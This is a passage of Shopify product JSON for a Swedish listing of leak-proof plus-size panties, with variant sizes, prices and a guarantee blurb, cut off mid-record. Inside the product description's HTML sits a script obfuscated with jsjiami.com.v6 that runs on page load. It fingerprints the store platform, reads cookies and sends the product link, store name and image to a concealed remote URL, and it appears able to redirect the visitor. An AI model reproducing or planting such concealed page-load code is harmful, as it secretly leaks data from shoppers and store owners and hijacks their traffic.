src=\"https:\/\/cdn.hotishop.com\/image\/67bc6f95ee01e3efe6b6a017d0c9e9404ef566db.gif\" data-src=\"https:\/\/cdn.hotishop.com\/image\/67bc6f95ee01e3efe6b6a017d0c9e9404ef566db.gif\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003eVÅR GARANTI\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cstrong\u003e📦 Försäkrad frakt över hela världen:\u003c\/strong\u003e Varje beställning innehåller spårningsinformation i realtid och försäkringsskydd i det osannolika fallet att ett paket går vilse eller blir stulet under transporten.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e💰 Pengar-tillbaka-garanti:\u003c\/strong\u003e Om dina artiklar anländer skadade eller blir defekta inom 15 dagar efter normal användning, kommer vi gärna att utfärda en ersättning eller återbetalning.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e✉️ 24\/7 kundsupport:\u003c\/strong\u003e Vi har ett team av live-representanter redo att hjälpa och svara på alla frågor du har inom en 24-timmars tidsram, 7 dagar i veckan. E-post\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e🔒 Säkra och säkra utcheckningar:\u003c\/strong\u003e Vi använder toppmodern SSL Secure-kryptering för att skydda din personliga och ekonomiska information.\u003cimg alt=\"\" src=\"https:\/\/cdn.hotishop.com\/image\/2022\/06\/ccf2e7f4b0199a4aa4acdd7a005ed6df5ad9fdd2dc609db0e9e60cb8b0b11c57.jpeg\" data-src=\"https:\/\/cdn.hotishop.com\/image\/2022\/06\/ccf2e7f4b0199a4aa4acdd7a005ed6df5ad9fdd2dc609db0e9e60cb8b0b11c57.jpeg\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\" style=\"font-size: 0.875rem;\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzE1g\/LzE3FQlKyXzNMtEYzMD0xTLZJNUQzNj82QgJ83MxDwp1Sw52cJYqRYARssY\/w==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1706083513000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-04-28T10:01:52+08:00","created_at":"2025-04-28T10:01:52+08:00","vendor":"003","type":"Underkläder för kvinnor","tags":["Underkläder för kvinnor"],"price":19900,"price_min":19900,"price_max":19900,"available":true,"price_varies":false,"compare_at_price":39900,"compare_at_price_min":39900,"compare_at_price_max":39900,"compare_at_price_varies":false,"variants":[{"id":49765577687344,"title":"Hud（3 st） \/ L(88-121LB\/40-55KG)","option1":"Hud（3 st）","option2":"L(88-121LB\/40-55KG)","option3":null,"sku":"LF30204194DSSL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482108720,"product_id":9833624928560,"position":9,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713","variant_ids":[49765577687344,49765577720112,49765577752880,49765577785648,49765577818416,49765577851184,49765577883952]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Hud（3 st） \/ L(88-121LB\/40-55KG)","public_title":"Hud（3 st） \/ L(88-121LB\/40-55KG)","options":["Hud（3 st）","L(88-121LB\/40-55KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819625776,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765577720112,"title":"Hud（3 st） \/ XL(121-143LB\/55-65KG)","option1":"Hud（3 st）","option2":"XL(121-143LB\/55-65KG)","option3":null,"sku":"LF30204194C01XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482108720,"product_id":9833624928560,"position":9,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713","variant_ids":[49765577687344,49765577720112,49765577752880,49765577785648,49765577818416,49765577851184,49765577883952]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Hud（3 st） \/ XL(121-143LB\/55-65KG)","public_title":"Hud（3 st） \/ XL(121-143LB\/55-65KG)","options":["Hud（3 st）","XL(121-143LB\/55-65KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819625776,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765577752880,"title":"Hud（3 st） \/ 2XL(143-165LB\/65-75KG)","option1":"Hud（3 st）","option2":"2XL(143-165LB\/65-75KG)","option3":null,"sku":"LF30204194C012XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482108720,"product_id":9833624928560,"position":9,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713","variant_ids":[49765577687344,49765577720112,49765577752880,49765577785648,49765577818416,49765577851184,49765577883952]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Hud（3 st） \/ 2XL(143-165LB\/65-75KG)","public_title":"Hud（3 st） \/ 2XL(143-165LB\/65-75KG)","options":["Hud（3 st）","2XL(143-165LB\/65-75KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819625776,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765577785648,"title":"Hud（3 st） \/ 3XL(165-187LB\/75-85KG)","option1":"Hud（3 st）","option2":"3XL(165-187LB\/75-85KG)","option3":null,"sku":"LF30204194C013XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482108720,"product_id":9833624928560,"position":9,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713","variant_ids":[49765577687344,49765577720112,49765577752880,49765577785648,49765577818416,49765577851184,49765577883952]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Hud（3 st） \/ 3XL(165-187LB\/75-85KG)","public_title":"Hud（3 st） \/ 3XL(165-187LB\/75-85KG)","options":["Hud（3 st）","3XL(165-187LB\/75-85KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819625776,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765577818416,"title":"Hud（3 st） \/ 4XL(187-209LB\/85-95KG)","option1":"Hud（3 st）","option2":"4XL(187-209LB\/85-95KG)","option3":null,"sku":"LF30204194C014XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482108720,"product_id":9833624928560,"position":9,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713","variant_ids":[49765577687344,49765577720112,49765577752880,49765577785648,49765577818416,49765577851184,49765577883952]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Hud（3 st） \/ 4XL(187-209LB\/85-95KG)","public_title":"Hud（3 st） \/ 4XL(187-209LB\/85-95KG)","options":["Hud（3 st）","4XL(187-209LB\/85-95KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819625776,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765577851184,"title":"Hud（3 st） \/ 5XL(209-231LB\/95-105KG)","option1":"Hud（3 st）","option2":"5XL(209-231LB\/95-105KG)","option3":null,"sku":"LF30204194C015XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482108720,"product_id":9833624928560,"position":9,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713","variant_ids":[49765577687344,49765577720112,49765577752880,49765577785648,49765577818416,49765577851184,49765577883952]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Hud（3 st） \/ 5XL(209-231LB\/95-105KG)","public_title":"Hud（3 st） \/ 5XL(209-231LB\/95-105KG)","options":["Hud（3 st）","5XL(209-231LB\/95-105KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819625776,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765577883952,"title":"Hud（3 st） \/ 6XL(231-253LB\/105-120KG)","option1":"Hud（3 st）","option2":"6XL(231-253LB\/105-120KG)","option3":null,"sku":"LF30204194C016XL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482108720,"product_id":9833624928560,"position":9,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713","variant_ids":[49765577687344,49765577720112,49765577752880,49765577785648,49765577818416,49765577851184,49765577883952]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Hud（3 st） \/ 6XL(231-253LB\/105-120KG)","public_title":"Hud（3 st） \/ 6XL(231-253LB\/105-120KG)","options":["Hud（3 st）","6XL(231-253LB\/105-120KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819625776,"position":9,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/2_b89325d9-ff36-4a14-9a25-7d5227319ae4.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765577916720,"title":"Grå（3 st） \/ L(88-121LB\/40-55KG)","option1":"Grå（3 st）","option2":"L(88-121LB\/40-55KG)","option3":null,"sku":"LF30204194HUIL*3","requires_shipping":true,"taxable":false,"featured_image":{"id":49462482141488,"product_id":9833624928560,"position":10,"created_at":"2025-04-28T10:01:53+08:00","updated_at":"2025-04-28T10:01:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713","variant_ids":[49765577916720,49765577949488,49765577982256,49765578015024,49765578047792,49765578080560,49765578113328]},"available":true,"name":"🔥Sista dagen Köp 1 och få 2 gratis 🔥 -Läckagesäkra trosor med hög midja Plus Size L-6XL - Grå（3 st） \/ L(88-121LB\/40-55KG)","public_title":"Grå（3 st） \/ L(88-121LB\/40-55KG)","options":["Grå（3 st）","L(88-121LB\/40-55KG)"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":40749819658544,"position":10,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0786\/4028\/3952\/files\/3_7b09fcc9-544d-4981-96af-b3b6f7428440.jpg?v=1745805713"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49765577949488,"title":"Grå（3 st） \/ XL(121-143LB\/55-65KG)","option1":"Grå（3 